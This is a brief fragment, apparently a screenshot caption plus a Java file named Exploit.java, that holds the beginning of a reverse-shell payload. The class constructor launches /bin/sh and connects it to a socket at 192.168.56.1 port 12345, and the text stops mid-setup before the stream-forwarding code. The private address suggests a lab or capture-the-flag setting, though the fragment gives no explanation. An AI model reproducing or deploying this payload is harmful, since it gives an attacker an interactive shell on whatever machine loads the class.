 Trabajo > Exploit.java
1 import java.io.IOException;
2 import java.io.InputStream;
3 import java.io.OutputStream;
4 import java.net.Socket;
5
6 public class Exploit {
7     public Exploit() throws Exception {
8         String host="192.168.56.1";
9         int port=12345;
10         String cmd="/bin/sh";
11         Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
12         Socket s=new Socket(host,port);
13         InputStream pi=p.getInputStream(),
14             pe=p.getErrorStream(),
15             si=s.getInputStream();
16         OutputStream po=p.getOutputStream(),so=s.getOutputStream();